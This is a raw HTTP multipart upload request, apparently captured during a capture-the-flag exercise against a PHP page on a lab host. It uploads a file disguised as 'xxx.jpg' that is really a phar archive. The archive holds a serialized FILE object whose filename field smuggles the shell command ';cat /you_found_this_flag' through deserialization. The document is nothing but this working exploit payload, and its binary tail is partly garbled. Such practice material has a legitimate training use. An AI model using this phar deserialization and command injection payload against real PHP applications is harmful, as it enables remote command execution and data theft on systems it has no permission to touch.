 POST /index.php HTTP/1.1
Host: env.xj.edisec.net:30307
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=----geckoformboundary259236b6744df33e2a4347a45420ebda
Content-Length: 438
Origin: http://env.xj.edisec.net:30307
Connection: close
Referer: http://env.xj.edisec.net:30307/index.php
Cookie: PHPSESSID=ef9fe731d8b3542f996f89dfc7322add
Upgrade-Insecure-Requests: 1
Priority: u=0, i
------geckoformboundary259236b6744df33e2a4347a45420ebda
Content-Disposition: form-data; name="file"; filename="xxx.jpg"
Content-Type: application/octet-stream
<?php __HALT_COMPILER(); ?>
□]O:4:"FILE":3:{s:8:"filename";s:25:";cat /you_found_this_flag";s:8:"lasttime";N;s:4:"size";N;}test.txtÏ»h~Ø¶test¶Çq□£ñú.□ÁQ¬-¡;yGBMB
------geckoformboundary259236b6744df33e2a4347a45420ebda--